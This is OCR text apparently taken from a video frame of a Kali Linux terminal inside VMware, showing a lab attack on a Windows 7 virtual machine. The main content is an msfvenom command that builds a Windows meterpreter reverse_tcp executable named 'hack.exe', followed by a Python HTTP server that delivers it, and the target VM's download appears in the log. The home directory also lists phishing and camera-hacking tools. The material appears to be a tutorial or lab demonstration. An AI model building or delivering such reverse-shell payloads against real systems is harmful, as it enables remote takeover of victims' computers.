 Debian 11.x 64-bit - VMware Workstation
English
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Windows 7
Debian 11.x
Home
Debian 11.x 64-bit
Windows 7
1 2 3 4
20:34
shuvo@kali: ~
File Actions Edit View Help
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(shuvo㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.246.130 lport=9000 -f exe > hack.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(shuvo㉿kali)-[~]
└─$ ls
CamHacker CamPhish CiLocks Desktop Documents Downloads hack.exe Music OsintIG Pictures Public Templates Videos
┌──(shuvo㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.246.131 - - [23/May/2023 20:33:49] "GET / HTTP/1.1" 200 -
192.168.246.131 - - [23/May/2023 20:33:49] code 404, message File not found
192.168.246.131 - - [23/May/2023 20:33:49] "GET /favicon.ico HTTP/1.1" 404 -
192.168.246.131 - - [23/May/2023 20:34:03] "GET /hack.exe HTTP/1.1" 200 -
To direct input to this VM, click inside or press Ctrl+G.
29°C
Mostly cloudy
Search
ENG
IN
20:34
23-05-2023
1